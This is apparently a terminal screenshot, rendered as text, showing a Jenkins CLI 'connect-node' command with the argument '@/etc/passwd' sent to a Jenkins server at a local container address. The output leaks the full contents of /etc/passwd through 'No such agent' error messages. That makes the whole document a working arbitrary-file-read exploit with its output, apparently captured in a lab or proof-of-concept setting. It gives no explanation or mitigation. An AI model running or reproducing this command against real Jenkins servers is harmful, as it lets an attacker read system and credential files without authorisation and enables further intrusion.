 ❯ java -jar jenkins-cli.jar -s http://172.17.0.2:8080/ connect-node "@/etc/passwd"
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin: No such agent "systemd-network:x:998:998:sys
temd Network Management:/:/usr/sbin/nologin" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/l
ist:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exi
sts.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exist
s.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exist
s.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
gin" exists.
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin: No such agent "systemd-timesync:x:997:997
:systemd Time Synchronization:/:/usr/sbin/nologin" exists.
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin: No such agent "messagebus:x:100:102::/nonexistent:/usr/sbin/nolo
gin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
gin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exist